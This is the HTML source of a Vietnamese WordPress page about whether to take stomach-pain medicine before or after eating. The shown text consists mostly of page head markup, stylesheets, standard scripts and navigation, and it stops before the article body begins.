

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://benhviemdaday.net/nen-uong-thuoc-dau-da-day-truoc-hay-sau-khi-an.html
body_size: 14148
content:
<!doctype html>
<html lang="vi">
<head>
	<meta name="google-site-verification" content="_H5je-g6rrZk_G3jzxmHkzoscnPHlVNaQoqFi_-kLZc" />
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link href='https://benhviemdaday.net/wp-content/themes/benhdaday/favicon.ico' rel='shortcut icon' type='image/x-icon'/>
	<meta name='robots' content='noindex, nofollow' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nên uống thuốc đau dạ dày trước hay sau khi ăn?</title>
	<meta name="description" content="Tôi thắc mắc chưa biết nên uống thuốc đau dạ dày trước hay sau khi ăn? Cần lưu ý những gì khi dùng thuốc điều trị đau dạ dày? Theo các bác sĩ chuyên khoa, thuốc đau dạ dày được chia làm 2 loại, một dùng khi đói, 2 là dùng khi no. Do đó, tùy trường hợp cụ thể mà có thể uống trước hay sau khi ăn." />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nên uống thuốc đau dạ dày trước hay sau khi ăn?" />
	<meta property="og:description" content="Tôi thắc mắc chưa biết nên uống thuốc đau dạ dày trước hay sau khi ăn? Cần lưu ý những gì khi dùng thuốc điều trị đau dạ dày? Theo các bác sĩ chuyên khoa, thuốc đau dạ dày được chia làm 2 loại, một dùng khi đói, 2 là dùng khi no. Do đó, tùy trường hợp cụ thể mà có thể uống trước hay sau khi ăn." />
	<meta property="og:url" content="https://benhviemdaday.net/nen-uong-thuoc-dau-da-day-truoc-hay-sau-khi-an.html" />
	<meta property="og:site_name" content="Bệnh viêm dạ dày" />
	<meta property="article:published_time" content="2017-02-19T08:37:29+00:00" />
	<meta property="article:modified_time" content="2019-11-19T11:18:39+00:00" />
	<meta property="og:image" content="https://benhviemdaday.net/wp-content/uploads/2017/02/nen-uong-thuoc-dau-da-day-truoc-hay-sau-khi-an-1.jpg" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="363" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="phuc nguyen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="phuc nguyen" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="4 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://benhviemdaday.net/nen-uong-thuoc-dau-da-day-truoc-hay-sau-khi-an.html","url":"https://benhviemdaday.net/nen-uong-thuoc-dau-da-day-truoc-hay-sau-khi-an.html","name":"Nên uống thuốc đau dạ dày trước hay sau khi ăn?","isPartOf":{"@id":"https://benhviemdaday.net/#website"},"primaryImageOfPage":{"@id":"https://benhviemdaday.net/nen-uong-thuoc-dau-da-day-truoc-hay-sau-khi-an.html#primaryimage"},"image":{"@id":"https://benhviemdaday.net/nen-uong-thuoc-dau-da-day-truoc-hay-sau-khi-an.html#primaryimage"},"thumbnailUrl":"https://benhviemdaday.net/wp-content/uploads/2017/02/nen-uong-thuoc-dau-da-day-truoc-hay-sau-khi-an-1.jpg","datePublished":"2017-02-19T08:37:29+00:00","dateModified":"2019-11-19T11:18:39+00:00","author":{"@id":"https://benhviemdaday.net/#/schema/person/4e7ad0a83c8788543fd9644da8ad8e3b"},"description":"Tôi thắc mắc chưa biết nên uống thuốc đau dạ dày trước hay sau khi ăn? Cần lưu ý những gì khi dùng thuốc điều trị đau dạ dày? Theo các bác sĩ chuyên khoa, thuốc đau dạ dày được chia làm 2 loại, một dùng khi đói, 2 là dùng khi no. Do đó, tùy trường hợp cụ thể mà có thể uống trước hay sau khi ăn.","breadcrumb":{"@id":"https://benhviemdaday.net/nen-uong-thuoc-dau-da-day-truoc-hay-sau-khi-an.html#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://benhviemdaday.net/nen-uong-thuoc-dau-da-day-truoc-hay-sau-khi-an.html"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://benhviemdaday.net/nen-uong-thuoc-dau-da-day-truoc-hay-sau-khi-an.html#primaryimage","url":"https://benhviemdaday.net/wp-content/uploads/2017/02/nen-uong-thuoc-dau-da-day-truoc-hay-sau-khi-an-1.jpg","contentUrl":"https://benhviemdaday.net/wp-content/uploads/2017/02/nen-uong-thuoc-dau-da-day-truoc-hay-sau-khi-an-1.jpg","width":550,"height":363},{"@type":"BreadcrumbList","@id":"https://benhviemdaday.net/nen-uong-thuoc-dau-da-day-truoc-hay-sau-khi-an.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://benhviemdaday.net/"},{"@type":"ListItem","position":2,"name":"Nên uống thuốc đau dạ dày trước hay sau khi ăn?"}]},{"@type":"WebSite","@id":"https://benhviemdaday.net/#website","url":"https://benhviemdaday.net/","name":"Bệnh viêm dạ dày","description":"Kiến thức khoa học về bệnh dạ dày","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://benhviemdaday.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"https://benhviemdaday.net/#/schema/person/4e7ad0a83c8788543fd9644da8ad8e3b","name":"phuc nguyen","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://benhviemdaday.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/35aead849a00cc676721a36cc09383b1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/35aead849a00cc676721a36cc09383b1?s=96&d=mm&r=g","caption":"phuc nguyen"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Bệnh viêm dạ dày &raquo;" href="https://benhviemdaday.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Bệnh viêm dạ dày &raquo;" href="https://benhviemdaday.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Bệnh viêm dạ dày &raquo; Nên uống thuốc đau dạ dày trước hay sau khi ăn? Dòng phản hồi" href="https://benhviemdaday.net/nen-uong-thuoc-dau-da-day-truoc-hay-sau-khi-an.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/benhviemdaday.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://benhviemdaday.net/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='vna-sg-post-slick-css-css' href='https://benhviemdaday.net/wp-content/plugins/vna-sg-post/public/slick/slick.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='vna-sg-post-css' href='https://benhviemdaday.net/wp-content/plugins/vna-sg-post/public/css/vna-sg-post-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://benhviemdaday.net/wp-content/themes/benhdaday/assets/bootstrap-4.1.0/css/bootstrap.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://benhviemdaday.net/wp-content/themes/benhdaday/assets/font-awesome-4.7.0/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A700%7CRoboto%3A400%2C400i%2C700i%2C700&#038;subset=vietnamese&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='sma-news-style-css' href='https://benhviemdaday.net/wp-content/themes/benhdaday/style.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://benhviemdaday.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://benhviemdaday.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://benhviemdaday.net/wp-content/plugins/vna-sg-post/public/slick/slick.min.js?ver=1.0.1" id="vna-sg-post-slick-js-js"></script>
<script type="text/javascript" src="https://benhviemdaday.net/wp-content/plugins/vna-sg-post/public/js/vna-sg-post-public.min.js?ver=1.0.1" id="vna-sg-post-js"></script>
<link rel="https://api.w.org/" href="https://benhviemdaday.net/wp-json/" /><link rel="alternate" type="application/json" href="https://benhviemdaday.net/wp-json/wp/v2/posts/1327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://benhviemdaday.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://benhviemdaday.net/?p=1327' />
<link rel="alternate" type="application/json+oembed" href="https://benhviemdaday.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenhviemdaday.net%2Fnen-uong-thuoc-dau-da-day-truoc-hay-sau-khi-an.html" />
<link rel="alternate" type="text/xml+oembed" href="https://benhviemdaday.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenhviemdaday.net%2Fnen-uong-thuoc-dau-da-day-truoc-hay-sau-khi-an.html&#038;format=xml" />
	<!-- Facebook Pixel Code -->
<script>
 !function(f,b,e,v,n,t,s)
 {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
 n.callMethod.apply(n,arguments):n.queue.push(arguments)};
 if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
 n.queue=[];t=b.createElement(e);t.async=!0;
 t.src=v;s=b.getElementsByTagName(e)[0];
 s.parentNode.insertBefore(t,s)}(window, document,'script',
 'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '574630923064268');
 fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
 src="https://www.facebook.com/tr?id=574630923064268&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
		</head>

		<body class="post-template-default single single-post postid-1327 single-format-standard">
			<div class="d-none d-md-block d-lg-block d-xl-block">
				<nav class="navbar navbar-expand-lg navbar-dark " id="main-nav">
					<div class="container">
						<div class="justify-content-md-center wrap-center col-md-3">
							<a class="navbar-brand" href="https://benhviemdaday.net">
								<img class="img-logo" src="https://benhviemdaday.net/wp-content/themes/benhdaday/images/logo.png" alt="Trang thông tin bệnh dạ dày">
							</a>
						</div>
						<ul id="menu-main" class="navbar-nav "><li id="menu-item-9305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9305 nav-item"><a href="https://benhviemdaday.net/" class="nav-link">Trang chủ</a><li id="menu-item-6400" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6400 nav-item dropdown"><a href="https://benhviemdaday.net/category/dau-da-day" class="nav-link dropdown-toggle" data-toggle="dropdown">Bệnh Đau Dạ Dày</a>
<div class="dropdown-menu">
<a href="https://benhviemdaday.net/category/viem-loet-da-day" class="dropdown-item">Viêm Loét Dạ Dày</a><a href="https://benhviemdaday.net/category/viem-hang-vi-da-day" class="dropdown-item">Viêm Hang Vị Dạ Dày</a><a href="https://benhviemdaday.net/category/xuat-huyet-da-day" class="dropdown-item">Xuất Huyết Dạ Dày</a><a href="https://benhviemdaday.net/category/noi-soi-da-day" class="dropdown-item">Nội soi dạ dày</a></div>
<li id="menu-item-6406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6406 nav-item"><a href="https://benhviemdaday.net/category/vi-khuan-hp" class="nav-link">Vi Khuẩn HP</a><li id="menu-item-6407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6407 nav-item"><a href="https://benhviemdaday.net/category/trao-nguoc-da-day" class="nav-link">Trào Ngược Dạ Dày</a><li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624 nav-item"><a href="https://benhviemdaday.net/category/loi-khuyen-cua-chuyen-gia" class="nav-link">Tư vấn</a><li id="menu-item-3286" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3286 nav-item"><a href="https://benhviemdaday.net/category/hoi-dap-va-chia-se" class="nav-link">Hỏi-Đáp</a></ul>						<form action="https://benhviemdaday.net" class="form-inline my-2 my-md-0 search-form ">
							<input name="s" class="form-control" type="text" placeholder="Tìm kiếm" aria-label="Search">
							<button type="submit" class="btn btn-primary"> <i class="fa fa-search" aria-hidden="true"></i></button>

						</form>
					</div>
				</nav>
			</div>
			<div class="hidden-sm-up">
				<nav class="navbar navbar-expand-lg  navbar-dark  d-md-none " id="mobile-nav">
					<div class="justify-content-md-center wrap-center col-8">
						<a href="https://benhviemdaday.net">
							<img class="img-logo" src="https://benhviemdaday.net/wp-content/themes/benhdaday/images/logo.png" alt="Trang thông tin bệnh dạ dày">
						</a>
						
					</div>

					<div class="justify-content-md-end col-4 top-search">
						<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarsExample08" aria-controls="navbarsExample08" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
						</button>
						<a href="#" class="display-search"><i class="fa fa-search" aria-hidden="true"></i></a>
					</div>
					<form action="https://benhviemdaday.net" class="form-inline d-block d-md-none  search-form">
						<input name="s" class="form-control" type="text" placeholder="Tìm kiếm" aria-label="Search">
						<button type="submit" class="btn btn-primary"> <i class="fa fa-search" aria-hidden="true"></i></button>

					</form>
				</nav>
				<nav class="navbar navbar-expand-lg navbar-light bg-light  d-md-none" id="primary-nav">
